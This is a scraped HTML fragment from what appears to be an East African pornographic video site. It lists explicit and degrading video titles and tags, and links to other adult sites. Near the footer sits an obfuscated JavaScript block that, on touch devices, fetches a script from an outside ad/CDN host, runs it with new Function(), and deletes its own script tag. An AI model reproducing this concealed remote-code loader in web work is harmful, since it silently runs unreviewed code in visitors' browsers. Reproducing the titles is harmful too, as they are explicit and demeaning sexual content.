src="https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg" class="loading" data-was-processed="true"></a>			</div> 							<div class=""> 				<section id="widget_videos_block-7" class="widget widget_videos_block">				<a class="more-videos label" href="https://bongotamu.com/?filter=random												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_14" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/he-is-fucking-my-pregnant-wife-i-will-fuck-his.jpg" class="loop-video thumb-block video-preview-item full-width post-3708 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-bbw tag-big-cock tag-big-tits tag-brunette tag-cumshot tag-deepthroat tag-ebony tag-milf tag-outdoor tag-pregnant post_format-post-format-video" data-post-id="3708"> 	<a href="https://bongotamu.com/he-is-fucking-my-pregnant-wife-i-will-fuck-his/" title="He Is Fucking My Pregnant Wife I Will Fuck His" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/he-is-fucking-my-pregnant-wife-i-will-fuck-his.jpg" alt="He Is Fucking My Pregnant Wife I Will Fuck His"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:55</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>He Is Fucking My Pregnant Wife I Will Fuck His</span> 		</header> 	</a> </article>  <article data-video-id="video_15" data-main-thumb="https://bongotamu.com/wp-content/uploads/2024/06/self-made-pt-2.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2024/06/self-made-pt-2.mp4" class="loop-video thumb-block video-preview-item full-width post-5412 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-made tag-self post_format-post-format-video" data-post-id="5412"> 	<a href="https://bongotamu.com/self-made-pt-2/" title="Self Made Pt 2" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2024/06/self-made-pt-2.jpg" alt="Self Made Pt 2"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 502</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Self Made Pt 2</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/black-lesbian-pure-orgasm-episode-05.jpg" class="loop-video thumb-block video-preview-item full-width post-3692 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-big-tits tag-brunette tag-ebony tag-interracial tag-lesbian post_format-post-format-video" data-post-id="3692"> 	<a href="https://bongotamu.com/black-lesbian-pure-orgasm-episode-05/" title="Black Lesbian Pure Orgasm &#8211; (episode #05)" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/black-lesbian-pure-orgasm-episode-05.jpg" alt="Black Lesbian Pure Orgasm &#8211; (episode #05)"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 553</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:11</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Black Lesbian Pure Orgasm &#8211; (episode #05)</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://bongotamu.com/wp-content/uploads/2024/06/amber-rutty.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2024/06/amber-rutty.mp4" class="loop-video thumb-block video-preview-item full-width post-5236 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-amber post_format-post-format-video" data-post-id="5236"> 	<a href="https://bongotamu.com/amber-rutty-2/" title="amber rutty" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2024/06/amber-rutty.jpg" alt="amber rutty"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:44</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>amber rutty</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://kenyasweet.com/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Sweet.jpg&quot;&gt;"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Sweet.jpg"></a></div></div> 		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://www.nairobirahagirls.com/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg&quot;&gt;"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg"></a></div></div> 		</section><section id="widget_videos_block-10" class="widget widget_videos_block">				<a class="more-videos label" href="https://bongotamu.com/?filter=random												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_18" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/hot-passionate-orgasms-between-2-black-women.jpg" class="loop-video thumb-block video-preview-item full-width post-3912 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-big-ass tag-cunnilingus tag-ebony tag-fingering tag-lesbian post_format-post-format-video" data-post-id="3912"> 	<a href="https://bongotamu.com/hot-passionate-orgasms-between-2-black-women/" title="Hot Passionate Orgasms Between 2 Black Women" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/hot-passionate-orgasms-between-2-black-women.jpg" alt="Hot Passionate Orgasms Between 2 Black Women"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 323</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Hot Passionate Orgasms Between 2 Black Women</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/01/village-outdoor-threesome-hunter-caught-me-fucking-popular-village-slut-trailer.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/01/village-outdoor-threesome-hunter-caught-me-fucking-popular-village-slut-trailer.mp4" class="loop-video thumb-block video-preview-item full-width post-6222 post type-post status-publish format-video has-post-thumbnail hentry category-epicafri-studio tag-caught tag-fucking tag-hunter tag-outdoor tag-slut tag-threesome tag-village post_format-post-format-video" data-post-id="6222"> 	<a href="https://bongotamu.com/village-outdoor-threesome-hunter-caught-me-fucking-popular-village-slut-trailer/" title="Village Outdoor Threesome &#8211; Hunter Caught me Fucking Popular Village Slut (Trailer)" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/01/village-outdoor-threesome-hunter-caught-me-fucking-popular-village-slut-trailer.jpg" alt="Village Outdoor Threesome &#8211; Hunter Caught me Fucking Popular Village Slut (Trailer)"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Village Outdoor Threesome &#8211; Hunter Caught me Fucking Popular Village Slut (Trailer)</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/small-african-with-tight-pussy-eats-cum.jpg" class="loop-video thumb-block video-preview-item full-width post-4140 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-big-ass tag-casting tag-ebony tag-interracial post_format-post-format-video" data-post-id="4140"> 	<a href="https://bongotamu.com/small-african-with-tight-pussy-eats-cum/" title="Small African With Tight Pussy Eats Cum" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/small-african-with-tight-pussy-eats-cum.jpg" alt="Small African With Tight Pussy Eats Cum"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 245</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:34</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Small African With Tight Pussy Eats Cum</span> 		</header> 	</a> </article>  <article data-video-id="video_21" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/03/kuma-taamu.jpg" class="loop-video thumb-block video-preview-item full-width post-1969 post type-post status-publish format-video has-post-thumbnail hentry category-pussy post_format-post-format-video" data-post-id="1969"> 	<a href="https://bongotamu.com/kuma-taamu/" title="Kuma taamu" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/03/kuma-taamu.jpg" alt="Kuma taamu"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:59</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Kuma taamu</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.nairobihot.com/nairobiraha/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Nairobi Raha">Nairobi Raha</a></li> <li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://nudekenya.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Nude Kenya">Nude Kenya</a></li> <li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="http://kumatamu.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Kuma Tamu">Kuma Tamu</a></li> <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://tanzaniatamu.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Tanzania Tamu">Tanzania Tamu</a></li> <li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="http://rahatupu.net/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Raha Tupu">Raha Tupu</a></li> <li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.kenyaadultblog.com/adult-telegram-channels/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Telegram Groups 18+">Telegram Groups 18+</a></li> <li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://www.kenyaadultblog.com/mkundu-tamu-kupindukia/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Mkundu Tamu">Mkundu Tamu</a></li> <li id="menu-item-2381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2381"><a href="https://www.mombasahot.com/mombasa-raha/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Mombasa Raha">Mombasa Raha</a></li> <li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://ugandanporn.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" ugandan sex videos">ugandan sex videos</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				All rights reserved. Powered by Tanzania Porn  			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script type="3d5544a268face67832027d9-text/javascript">var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 													  								<h3>Join Bongo Tamu</h3>									  								<form id="wpst_registration_form" action="https://bongotamu.com/" method="POST">  									<div class="form-field"> 										<label>Username</label> 										<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 									</div> 									<div class="form-field"> 										<label for="wpst_user_email">Email</label> 										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/> 									</div> 									<div class="form-field"> 										<label for="wpst_user_pass">Password</label> 										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/> 									</div> 																		<div class="form-field"> 										<input type="hidden" name="action" value="wpst_register_member"/> 										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button> 									</div> 									<input type="hidden" id="register-security" name="register-security" value="02df4a53f5" /><input type="hidden" name="_wp_http_referer" value="/tag/kutombana-mkundu/" />								</form> 								<div class="wpst-errors"></div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Bongo Tamu</h3> 						 							<form id="wpst_login_form" action="https://bongotamu.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="02df4a53f5" /><input type="hidden" name="_wp_http_referer" value="/tag/kutombana-mkundu/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bongotamu.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="02df4a53f5" /><input type="hidden" name="_wp_http_referer" value="/tag/kutombana-mkundu/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 					<script type="3d5544a268face67832027d9-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script> 			<script type="3d5544a268face67832027d9-text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://bongotamu.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="3d5544a268face67832027d9-text/javascript" id="wpsi-search-navigation-js-extra">
/* <![CDATA[ */
var wpsi_search_navigation = {"ajaxurl":"https://bongotamu.com/wp-admin/admin-ajax.php","token":"66f7930eb6"};
//# sourceURL=wpsi-search-navigation-js-extra
/* ]]> */
</script> <script type="3d5544a268face67832027d9-text/javascript" src="https://bongotamu.com/wp-content/plugins/wp-search-insights/assets/js/search-navigation.js?ver=2.1" id="wpsi-search-navigation-js"></script> <script type="3d5544a268face67832027d9-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="3d5544a268face67832027d9-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="3d5544a268face67832027d9-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="3d5544a268face67832027d9-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="3d5544a268face67832027d9-text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bongotamu.com/wp-admin/admin-ajax.php","nonce":"1ec4cbeb36","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="3d5544a268face67832027d9-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1767704565" id="wpst-main-js"></script> <script type="3d5544a268face67832027d9-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bongotamu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="3d5544a268face67832027d9-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bongotamu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3d5544a268face67832027d9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"656f7dd5737e49c799fc6ec98ce3eada","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>